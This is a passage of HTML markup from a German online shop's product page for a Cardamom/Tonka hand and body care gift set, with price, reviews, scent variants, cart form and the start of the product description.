                                                        <div class="product-detail-buy-018ebceff5ab70dd9aa7be91487bce73 js-magnifier-zoom-image-container">
                                                
                                                <meta itemprop="gtin13"
                          content="4262401732775">
                            
                                        
                                                                                                                
                                                                                    
                            
                                                                                    
                            
                                                                                    
                            
                                                
                              <h2 class="product-detail-h1-name h2" data-elb-product="name:Body Ceremony Giftbox Cardamom/Tonka INT">Body Ceremony Cardamom/Tonka</h2>
                            <h3 class="product-detail-h2-name">Geschenkset aus der Boutique Kollektion mit Hand &amp; Body Cleanser und Hand &amp; Body Balm mit Cardamom/Tonka Duft</h3>
                  			                <div itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                                                            <meta itemprop="url"
                              content="https://www.jeanlen.de/geschenkset-body-ceremony-cardamom-tonka">
                    
                                                                
                                            <meta itemprop="priceCurrency"
                              content="EUR">
                    
                                                            <div class="product-detail-price-container">
                                                    
        
        <meta itemprop="price"
              content="18.99">

            
    <p class="me-4 product-detail-price" data-elb-product="price:18.99;name:Body Ceremony Giftbox Cardamom/Tonka INT;sku:2800109413">        18,99 €    </p>

    
                        <div class="product-detail-price-unit">
                    <span class="price-unit-label">
                Inhalt:
            </span>
        
                    <span class="price-unit-content">
                1 Produktset
            </span>
        
                                                                                                    
                                                        
                    <span class="price-unit-reference-content">
                        (18,99 €* / 1 Produktset)
                    </span>
                                        </div>
            
                            </div>
                    

    
                                
                    
    
    
                                                                    <div class="product-detail-tax-container">
                                                                                        
                            <p class="product-detail-tax">
                                                                    
                                    <button class="btn btn-link-inline product-detail-tax-link"
                                            type="button"
                                            data-ajax-modal="true"
                                            data-url="/widgets/cms/018ebcefeb637245873f5dc51f2d2c3a">
                                        Preise inkl. MwSt. zzgl. Versandkosten
                                    </button>
                                                            </p>
                        </div>
                    
    
    
                                            
                                                                                        
                                                                                        
                            
                            <div class="product-detail-reviews">

                                            
    
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 5 von 5 Sternen
            </p>
        </div>
                                    <a
                                    class="product-detail-reviews-link"
                                    data-off-canvas-tabs="true"
                                    data-remote-click="true"
                                    data-remote-click-options="{&quot;selector&quot;:&quot;#review-tab-0193f3345d3d717698c715542a962d80&quot;,&quot;scrollToElement&quot;:true,&quot;excludedViewports&quot;:[&quot;XS&quot;]}"
                                    href="#review-tab-0193f3345d3d717698c715542a962d80-pane"
                                    aria-controls="review-tab-0193f3345d3d717698c715542a962d80-pane"
                                >
                                    5
                                    Bewertungen
                                </a>
                            </div>
                                            
                                                                    <div class="product-detail-delivery-information">
                                                    
    <div class="product-delivery-information">
       
                                <link itemprop="availability" href="https://schema.org/InStock">
         <p class="delivery-information delivery-available">
        <span class="delivery-status-indicator bg-success"></span>

        Verpackt mit Liebe - In 1-3 Werktagen bei Dir
    
   
    </p>

            </div>
                        </div>
                    
    
                    
                                                        <div class="product-detail-pseudovariants-container">
                        <div class="product-detail-swkweb-pseudovariants">
                    
                                                <div class="product-detail-pseudovariants-pseudovariant-group-name">
                        Boutique Body Ceremony Giftbox
                    </div>
                                    
                                    <div class="product-detail-pseudovariants-pseudovariant-container product-detail-pseudovariants-pseudovariant-image">
            <div class="product-detail-pseudovariants-pseudovariant-container">
                                                        
                                            
                                                
                                                                            
                                                    <a href="https://www.jeanlen.de/geschenkset-body-ceremony-rosemary-ginger"
                               class="product-detail-pseudovariants-pseudovariant is-available"
                               title="Rosemary/Ginger">
                                                        
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/e4/be/9d/1754493366/geschenkset-body-ceremony-RoGi-mit-produkten-06o-7d8f95.png?ts=1754493366"                             srcset="https://jlcdn.cstatic.com/thumbnail/e4/be/9d/1754493366/geschenkset-body-ceremony-RoGi-mit-produkten-06o-7d8f95_1920x1920.png?ts=1754493366 1920w, https://jlcdn.cstatic.com/thumbnail/e4/be/9d/1754493366/geschenkset-body-ceremony-RoGi-mit-produkten-06o-7d8f95_800x800.png?ts=1754493366 800w, https://jlcdn.cstatic.com/thumbnail/e4/be/9d/1754493366/geschenkset-body-ceremony-RoGi-mit-produkten-06o-7d8f95_400x400.png?ts=1754493366 400w"                                 sizes="52px"
                                         class="product-detail-configurator-option-image" alt="geschenkset-body-ceremony-RoGi-mit-produkten-06o" title="geschenkset-body-ceremony-RoGi-mit-produkten-06o" loading="eager"        />
                                            </a>
                                                                                                            
                                            
                                                
                                                                            
                                                    <a href="https://www.jeanlen.de/geschenkset-body-ceremony-peony-lychee"
                               class="product-detail-pseudovariants-pseudovariant is-available"
                               title="Peony/Lychee">
                                                        
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/dd/99/d1/1744898763/geschenkset-body-ceremony-PfiLi-mit-produkten-08n-ff18eb.png?ts=1744898763"                             srcset="https://jlcdn.cstatic.com/thumbnail/dd/99/d1/1744898763/geschenkset-body-ceremony-PfiLi-mit-produkten-08n-ff18eb_1920x1920.png?ts=1744901635 1920w, https://jlcdn.cstatic.com/thumbnail/dd/99/d1/1744898763/geschenkset-body-ceremony-PfiLi-mit-produkten-08n-ff18eb_800x800.png?ts=1744901635 800w, https://jlcdn.cstatic.com/thumbnail/dd/99/d1/1744898763/geschenkset-body-ceremony-PfiLi-mit-produkten-08n-ff18eb_400x400.png?ts=1744901635 400w"                                 sizes="52px"
                                         class="product-detail-configurator-option-image" alt="geschenkset-body-ceremony-PfiLi-mit-produkten-08n" title="geschenkset-body-ceremony-PfiLi-mit-produkten-08n" loading="eager"        />
                                            </a>
                                                                                                            
                                            
                                                                                                    
                                                                            
                                                    <a href="https://www.jeanlen.de/geschenkset-body-ceremony-cardamom-tonka"
                               class="product-detail-pseudovariants-pseudovariant is-selected is-available"
                               title="Cardamom/Tonka">
                                                        
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196.png?ts=1744898756"                             srcset="https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_1920x1920.png?ts=1744901632 1920w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_800x800.png?ts=1744901632 800w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_400x400.png?ts=1744901632 400w"                                 sizes="52px"
                                         class="product-detail-configurator-option-image" alt="geschenkset-body-ceremony-CaTo-mit-produkten-08n" title="geschenkset-body-ceremony-CaTo-mit-produkten-08n" loading="eager"        />
                                            </a>
                                                                                                            
                                            
                                                
                                                                                                                                        
                                                    <a href="https://www.jeanlen.de/geschenkset-body-ceremony-bergamot-cedarwood"
                               class="product-detail-pseudovariants-pseudovariant is-sold-out"
                               title="Bergamot/Cedarwood">
                                                        
                    
                        
                        
    
    
    
                    
                
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/f8/8a/9e/1763474233/geschenkset-body-ceremony-BeCe-mit-produkten-03p-3e20ed.png?ts=1763474233"                             srcset="https://jlcdn.cstatic.com/thumbnail/f8/8a/9e/1763474233/geschenkset-body-ceremony-BeCe-mit-produkten-03p-3e20ed_1920x1920.png?ts=1763474461 1920w, https://jlcdn.cstatic.com/thumbnail/f8/8a/9e/1763474233/geschenkset-body-ceremony-BeCe-mit-produkten-03p-3e20ed_800x800.png?ts=1763474461 800w, https://jlcdn.cstatic.com/thumbnail/f8/8a/9e/1763474233/geschenkset-body-ceremony-BeCe-mit-produkten-03p-3e20ed_400x400.png?ts=1763474461 400w"                                 sizes="52px"
                                         class="product-detail-configurator-option-image" alt="geschenkset-body-ceremony-BeCe-mit-produkten-03p" title="geschenkset-body-ceremony-BeCe-mit-produkten-03p" loading="eager"        />
                                            </a>
                                                                                    </div>

    </div>
            
                                </div>
                </div>
                        
                                        

                                                                <div class="product-detail-form-container">
                            
                
    
        <form
        id="productDetailPageBuyProductForm"
        action="/checkout/line-item/add"
        method="post"
        class="buy-widget"
        data-add-to-cart="true">

                        
            
                    
    
            
    
    
                
    
    
    
                                            <div class="row g-2 buy-widget-container">
                                                                        <fieldset class="col-4 d-flex justify-content-end">
                                                                    <legend class="form-label visually-hidden">
                                        Produkt Anzahl: Gib den gewünschten Wert ein oder benutze die Schaltflächen um die Anzahl zu erhöhen oder zu reduzieren.
                                    </legend>

                                    <div id="product-detail-quantity-group-0193f3345d3d717698c715542a962d80" class="input-group product-detail-quantity-group quantity-selector-group" data-quantity-selector="true">
                                        <button type="button" class="btn btn-outline-light btn-minus js-btn-minus" aria-label="Anzahl verringern">
                                            <span class="icon icon-minus icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-minus" d="M3 13h18c.5523 0 1-.4477 1-1s-.4477-1-1-1H3c-.5523 0-1 .4477-1 1s.4477 1 1 1z" /></defs><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                        </button>
                                        <input
                                            type="number"
                                            name="lineItems[0193f3345d3d717698c715542a962d80][quantity]"
                                            class="form-control js-quantity-selector quantity-selector-group-input"
                                            min="1"
                                            max="108"
                                            step="1"
                                            value="1"
                                            aria-label="Anzahl"
                                        />
                                        <button type="button" class="btn btn-outline-light btn-plus js-btn-plus" aria-label="Anzahl erhöhen">
                                            <span class="icon icon-plus icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M11 11V3c0-.5523.4477-1 1-1s1 .4477 1 1v8h8c.5523 0 1 .4477 1 1s-.4477 1-1 1h-8v8c0 .5523-.4477 1-1 1s-1-.4477-1-1v-8H3c-.5523 0-1-.4477-1-1s.4477-1 1-1h8z" id="icons-default-plus" /></defs><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                        </button>
                                                                            </div>

                                                                                                                <div
                                            class="quantity-area-live visually-hidden"
                                            aria-live="polite"
                                            aria-atomic="true"
                                            data-aria-live-text="Anzahl für %product% ist %quantity%."
                                            data-aria-live-product-name="Body Ceremony Giftbox Cardamom/Tonka INT">
                                                                                    </div>
                                                                                                </fieldset>
                                            
                                                                    <input type="hidden"
                               name="redirectTo"
                               value="frontend.detail.page">

                        <input type="hidden"
                               name="redirectParameters"
                               data-redirect-parameters="true"
                               value="{&quot;productId&quot;:&quot;0193f3345d3d717698c715542a962d80&quot;}">
                    
                                            <input type="hidden"
                               name="lineItems[0193f3345d3d717698c715542a962d80][id]"
                               value="0193f3345d3d717698c715542a962d80">
                        <input type="hidden"
                               name="lineItems[0193f3345d3d717698c715542a962d80][type]"
                               value="product">
                        <input type="hidden"
                               name="lineItems[0193f3345d3d717698c715542a962d80][referencedId]"
                               value="0193f3345d3d717698c715542a962d80">
                        <input type="hidden"
                               name="lineItems[0193f3345d3d717698c715542a962d80][stackable]"
                               value="1">
                        <input type="hidden"
                               name="lineItems[0193f3345d3d717698c715542a962d80][removable]"
                               value="1">
                    
                                                <input type="hidden"
                               name="product-name"
                               value="Body Ceremony Giftbox Cardamom/Tonka INT">
                        <input type="hidden"
                               name="brand-name"
                               value="">
                    
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0193f3345d3d717698c715542a962d80" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Body Ceremony Giftbox Cardamom/Tonka INT />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="15.96" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />

                                        
                        <div class="col-8">
                                                            <div class="d-grid" data-elbaction="click:add">
                                    <button class="btn btn-primary btn-buy" 
                                            title="In den Warenkorb"
                                            aria-label="In den Warenkorb">
                                        In den Warenkorb
                                    </button>
                                </div>
                                                    </div>
                                                       <div class="payment-option">
                            <img src="https://jlcdn.cstatic.com/media/ce/b4/d5/1746029565/payments-bar.png?ts=1746029565">
                            </div>
                                    </div>
                    

            
        
                                            
                
                
                            
            
    
    
    
                                            <input 
                    type="hidden"
                    name="lineItems[0193f3345d3d717698c715542a962d80][includeBundleContent]"
                    value="1"
                />
                    
                    
                                                                    


        </form>






                
    
                        

            
    
    



    
            
                

                                                                        </div>
                                    

                            
    
                                                                                                                                                                                                                                                                                                                    
        
                        
                                                                                    
                                
                                                
                                    <div class="buybox-floating js-hidden"
                         data-floating-buybox="true"
                         data-zen-app-floating-buybox-options="{&quot;viewports&quot;:[&quot;XXL&quot;,&quot;XL&quot;,&quot;SM&quot;,&quot;XS&quot;],&quot;offsetTop&quot;:150,&quot;offsetFromBuyForm&quot;:false,&quot;offsetBottom&quot;:100,&quot;scrollUpButtonHidden&quot;:true}"
                    >

                                                    <div class="buybox-floating-inner" data-floating-buybox-collapse="true">
                                <div class="container-fluid">

                                                                                                                
                                    <div class="buybox-floating-inner-row row justify-content-center">
                                        
                                                                                                                                                                                        <div class="product-detail-price-container buybox-floating-inner-container col-auto">
                                                                                            
            <p class="product-detail-price">
                18,99 €
            </p>

                                
                                                    </div>
                                                                                                                                    
                                                                                                                                    <div class="product-detail-name-container buybox-floating-inner-container col">
                                                                                                                                                                        <span class="h6 product-detail-name"
                                                                itemprop="name">
                                                                Body Ceremony Giftbox Cardamom/Tonka INT
                                                            </span>
                                                                                                            
                                                                                                                                                                                                                </div>
                                                                                    
                                                                                    <div class="product-detail-form-container buybox-floating-inner-container col-12 col-md-auto">
                                                
    <div id="productDetailPageBuyProductFormFloating"
         class="buy-widget">

                        
                                            <div class="row g-2 buy-widget-container justify-content-end">
                                                                        <fieldset class="col-4 d-flex justify-content-end">
                                                                    <legend class="form-label visually-hidden">
                                        Produkt Anzahl: Gib den gewünschten Wert ein oder benutze die Schaltflächen um die Anzahl zu erhöhen oder zu reduzieren.
                                    </legend>

                                    <div id="product-detail-quantity-group-0193f3345d3d717698c715542a962d80" class="input-group product-detail-quantity-group quantity-selector-group" data-quantity-selector="true">
                                        <button type="button" class="btn btn-outline-light btn-minus js-btn-minus" aria-label="Anzahl verringern">
                                            <span class="icon icon-minus icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-minus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                        </button>
                                        <input
                                            type="number"
                                            name="lineItems[0193f3345d3d717698c715542a962d80][quantity]"
                                            class="form-control js-quantity-selector quantity-selector-group-input"
                                            min="1"
                                            max="108"
                                            step="1"
                                            value="1"
                                            aria-label="Anzahl"
                                        />
                                        <button type="button" class="btn btn-outline-light btn-plus js-btn-plus" aria-label="Anzahl erhöhen">
                                            <span class="icon icon-plus icon-xs" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-default-plus" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                        </button>
                                                                            </div>

                                                                                                                <div
                                            class="quantity-area-live visually-hidden"
                                            aria-live="polite"
                                            aria-atomic="true"
                                            data-aria-live-text="Anzahl für %product% ist %quantity%."
                                            data-aria-live-product-name="Body Ceremony Giftbox Cardamom/Tonka INT">
                                                                                    </div>
                                                                                                </fieldset>
                                            

                                                                    <input type="hidden"
                               name="redirectTo"
                               value="frontend.detail.page">

                        <input type="hidden"
                               name="redirectParameters"
                               data-redirect-parameters="true"
                               value="{&quot;productId&quot;:&quot;0193f3345d3d717698c715542a962d80&quot;}">
                    

                                                <input type="hidden"
                               name="product-name"
                               value="Body Ceremony Giftbox Cardamom/Tonka INT">
                        <input type="hidden"
                               name="brand-name"
                               value="">
                    
    
                                                                    
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-id" value="0193f3345d3d717698c715542a962d80" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-name" value=Body Ceremony Giftbox Cardamom/Tonka INT />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-product-unit-price" value="15.96" />
    <input type="hidden" name="lenz-platform-app-tiktok-pixel-currency" value="" />


                                            <div class="col-8">
                                                            <div class="d-grid">
                                    <button class="btn btn-primary btn-buy"
                                            type="submit"
                                            form="productDetailPageBuyProductForm"
                                            title="In den Warenkorb"
                                            aria-label="In den Warenkorb">
                                        In den Warenkorb
                                    </button>
                                </div>
                                                    </div>
                                    </div>
                        </div>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                                            </div>
                                                        </div>
        

            
            
	
	
                                                                         <hr/>
            <ul class="row product-bullet-points mb-2">
                                    <li class="col-12 bullet-point">
                        Geschenkset Body Ceremony Cardamom/Tonka
                    </li>
                                                    <li class="col-12 bullet-point">
                        Enthält Hand &amp; Body Cleanser und Hand &amp; Body Balm 
                    </li>
                                                    <li class="col-12 bullet-point">
                        Hand &amp; Body Cleanser mit feuchtigkeitsspendendem Aloe Vera, Provitamin B5 und Glycerin
                    </li>
                                                    <li class="col-12 bullet-point">
                        Hand &amp; Body Balm mit Bio-Arganöl, feuchtigkeitsspendender Shea Butter, pflanzlichem Glycerin und wervollem Vitamin E
                    </li>
                                                    <li class="col-12 bullet-point">
                        Duftet sanft-würzig nach Kardamom und Tonka
                    </li>
                                                    <li class="col-12 bullet-point">
                        Für alle Hauttypen
                    </li>
                                                    <li class="col-12 bullet-point">
                        Hautverträglichkeit dermatologisch bestätigt
                    </li>
                                            </ul>
            <hr/>
            
    
                <div class="modal fade" id="bModal" tabindex="-1" aria-labelledby="bModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="bModalLabel">Biozidprodukt</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    Biozidprodukte vorsichtig verwenden. Vor Gebrauch stets Etikett und Produktinformation lesen. BAuA-/ Reg.-Nr. N-98732
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Ok, verstanden</button>
                </div>
            </div>
        </div>
    </div>
    
                                                			            
        
        <div class="product-wishlist">
                            <button
                    class="product-wishlist-0193f3345d3d717698c715542a962d80 product-wishlist-action product-wishlist-not-added product-wishlist-loading z-2"
                    title="Zur Wunschliste hinzufügen"
                    data-add-to-wishlist="true"
                    data-add-to-wishlist-options="{&quot;productId&quot;:&quot;0193f3345d3d717698c715542a962d80&quot;,&quot;router&quot;:{&quot;add&quot;:{&quot;afterLoginPath&quot;:&quot;\/wishlist\/add-after-login\/0193f3345d3d717698c715542a962d80&quot;,&quot;path&quot;:&quot;\/wishlist\/add\/0193f3345d3d717698c715542a962d80&quot;},&quot;remove&quot;:{&quot;path&quot;:&quot;\/wishlist\/remove\/0193f3345d3d717698c715542a962d80&quot;}},&quot;texts&quot;:{&quot;add&quot;:&quot;Zur Wunschliste hinzuf\u00fcgen&quot;,&quot;remove&quot;:&quot;Von der Wunschliste entfernen&quot;}}"
                >
                                                        <span class="icon icon-heart-fill icon-sm icon-wishlist icon-wishlist-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m21.428 13.714-7.519 7.519a2.7 2.7 0 0 1-3.818 0l-7.52-7.519A6.667 6.667 0 1 1 12 4.286a6.667 6.667 0 1 1 9.428 9.428z" id="icons-default-heart-fill" /></defs><use xlink:href="#icons-default-heart-fill" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                        <span class="icon icon-heart icon-sm icon-wishlist icon-wishlist-not-added" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M20.0139 12.2998c1.8224-1.8224 1.8224-4.7772 0-6.5996-1.8225-1.8225-4.7772-1.8225-6.5997 0L12 7.1144l-1.4142-1.4142c-1.8225-1.8225-4.7772-1.8225-6.5997 0-1.8224 1.8224-1.8224 4.7772 0 6.5996l7.519 7.519a.7.7 0 0 0 .9899 0l7.5189-7.519zm1.4142 1.4142-7.519 7.519c-1.0543 1.0544-2.7639 1.0544-3.8183 0L2.572 13.714c-2.6035-2.6035-2.6035-6.8245 0-9.428 2.6035-2.6035 6.8246-2.6035 9.4281 0 2.6035-2.6035 6.8246-2.6035 9.428 0 2.6036 2.6035 2.6036 6.8245 0 9.428z" id="icons-default-heart" /></defs><use xlink:href="#icons-default-heart" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>
                                                    <span class="product-wishlist-btn-content product-wishlist-btn-content-sm">
                                Zur Wunschliste hinzufügen
                            </span>
                                            
                    </button>
                    </div>
    
	            
            
                                        <div class="product-detail-ordernumber-container">
                                            <span class="product-detail-ordernumber-label">
                            Produktnummer:
                        </span>
                    
                                            <meta itemprop="productID"
                              content="0193f3345d3d717698c715542a962d80">
                        <span class="product-detail-ordernumber"
                              itemprop="sku">
                            2800109413
                        </span>
                                    </div>
                    
                         <div
                id="bonus-system-product-detail-points-ajax-container"
                data-bonus-quantity-selector=".js-quantity-selector"
                data-update-points-url="https://www.jeanlen.de/bonus-system/update-points-by-product-quantity?product=0193f3345d3d717698c715542a962d80">
                                                                <div role="alert" class="alert alert-bonus-points alert-has-icon d-flex">
                    <span class="icon">
                <div class="bonus-brand has-icon">
    <div class="bonus-brand-logo">
                                                                        <img class="rounded-circle" alt="P" src="https://jlcdn.cstatic.com/media/98/10/b2/1728551010/konfettipunkte-schwarz.svg?ts=1728551010">
            </div>
            <div class="bonus-brand-spinner">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="display:block;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" r="32" stroke-width="8" stroke="#ffffff" stroke-dasharray="50.26548245743669 50.26548245743669" fill="none" stroke-linecap="round">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1.5s" keyTimes="0;1" values="0 50 50;360 50 50"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
            </span>
                            <div class="alert-content-container">
                                    <div class="alert-content">
                                    Du bekommst 19 Konfettipunkte für diese Bestellung         
                    </div>
                            </div>
            </div>
                        </div>
                </div>
                            

            </div>
                        </div>
                        </div>
                            </div>
            </div>
                                                
                
                
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block  pos-2 cms-block-product-description-reviews position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="padding: 20px 0 20px 0;">
                                    <div class="cms-block-container-row row cms-row ">
                            
    <div class="col-12" data-cms-element-id="018ebceff5ab70dd9aa7be914898311f">
                                                                                        
            <div class="product-detail-tabs cms-element-product-description-reviews">
                            <div class="d-none d-sm-block card card-tabs">
                                        <div class="cms-card-header card-header product-detail-tab-navigation product-description-reviews-tab-navigation">
                                                    <ul class="nav nav-tabs product-detail-tab-navigation-list"
                                id="product-detail-tabs"
                                role="tablist">
                                                                    <li class="nav-item">
                                        <a class="nav-link active product-detail-tab-navigation-link description-tab"
                                        id="description-tab-0193f3345d3d717698c715542a962d80"
                                        data-bs-toggle="tab"
                                        data-off-canvas-tabs="true"
                                        href="#description-tab-0193f3345d3d717698c715542a962d80-pane"
                                        role="tab"
                                        aria-controls="description-tab-0193f3345d3d717698c715542a962d80-pane"
                                        aria-selected="true">
                                            <span>Beschreibung</span>
                                            <span class="product-detail-tab-navigation-icon">
                                                <span class="icon icon-arrow-medium-right" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><use transform="rotate(-90 8 8)" xlink:href="#icons-solid-arrow-medium-right" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                            </span>
                                                                                            <span class="product-detail-tab-preview">
                                                    Luxuriöse Geschenksets
Verschenke zauberhafte Pflegemomente mit der Body Ceremony Cardamom/Tonka. Das Geschenkset enthält de…
                                                                                                            <span class="product-detail-tab-preview-more"><u>Mehr</u></span>
                                                                                                    </span>
                                                                                    </a>
                                    </li>
                                                                                                                                              <li class="nav-item">
                                            <a class="nav-link product-detail-tab-navigation-link review-tab"
                                            id="review-tab-0193f3345d3d717698c715542a962d80"
                                            data-bs-toggle="tab"
                                            data-off-canvas-tabs="true"
                                            href="#review-tab-0193f3345d3d717698c715542a962d80-pane"
                                            role="tab"
                                            aria-controls="review-tab-0193f3345d3d717698c715542a962d80-pane"
                                            aria-selected="false">
                                                Bewertungen
                                                <span class="product-detail-tab-navigation-icon">
                                                    <span class="icon icon-arrow-medium-right" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><use transform="rotate(-90 8 8)" xlink:href="#icons-solid-arrow-medium-right" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                </span>
                                            </a>
                                        </li>
                                                                                                                                                                                                          
                                                                                                                                                                                                                                                                     </ul>
                                        </div>
            
                                    <div class="product-detail-tabs-content card-body">
                        <div class="tab-content">
                                                        <div class="tab-pane fade show active"
                                        id="description-tab-0193f3345d3d717698c715542a962d80-pane"
                                        role="tabpanel"
                                        aria-labelledby="description-tab-0193f3345d3d717698c715542a962d80">
                                    

        
                <div class="offcanvas-header">
                    </div>
    
            <div class="offcanvas-body">
                        <div class="product-detail-description tab-pane-container">
                            <h2 class="product-detail-description-title">
                    Produktinformationen "Body Ceremony Giftbox Cardamom/Tonka INT"
                </h2>
            
                                                <div class="product-detail-description-text"
                         itemprop="description">
                        <p><strong>Luxuriöse Geschenksets</strong></p>
<p>Verschenke zauberhafte Pflegemomente mit der Body Ceremony Cardamom/Tonka. Das Geschenkset enthält den hochwertigen Hand &amp; Body Cleanser und den pflegenden Hand &amp; Body Balm in der sanft-würzigen Duftkreation von Cardamom/Tonka.</p>
<p><strong>Verlockendes Duett</strong></p>
